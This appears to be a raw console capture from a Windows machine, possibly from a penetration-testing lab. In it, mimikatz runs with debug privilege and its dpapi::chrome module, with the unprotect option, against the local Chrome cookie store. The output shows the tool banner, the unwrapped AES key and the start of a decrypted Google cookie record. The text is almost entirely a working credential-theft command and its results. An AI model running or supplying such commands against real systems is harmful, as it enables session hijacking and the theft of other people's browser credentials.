 COMMANDO 4/9/2020 3:24:54 PM
PS C:\Tools\Mimikatz\x64 > mimikatz.exe privilege::debug log "dpapi::chrome /in:%localappdata%\google\chrome\USERDA~1\de
fault\cookies /unprotect" exit
.#####. mimikatz 2.2.0 (x64) #18362 Mar 8 2020 13:32:41
.## ^ ##. "A La Vie, A L'Amour" - (oe.eo)
## / \ ## /*** Benjamin DELPY `gentilkiwi` ( benjamin@gentilkiwi.com )
## \ / ## > http://blog.gentilkiwi.com/mimikatz
'## v ##' Vincent LE TOUX ( vincent.letoux@gmail.com )
'#####' > http://pingcastle.com / http://mysmartlogon.com ***/
mimikatz(commandline) # privilege::debug
Privilege '20' OK
mimikatz(commandline) # log
Using 'mimikatz.log' for logfile : OK
mimikatz(commandline) # dpapi::chrome /in:%localappdata%\google\chrome\USERDA~1\default\cookies /unprotect
> Encrypted Key found in local state file
> Encrypted Key seems to be protected by DPAPI
* using CryptUnprotectData API
> AES Key is: 49fddd81b2271d0967c01718ffcae71b21a9b5898a
Host : .google.com ( / )
Name : NID
Dates : 4/6/2020 10:32:48 PM -> 10/6/2020 10:32:48 PM
* using BCrypt with AES-256-GCM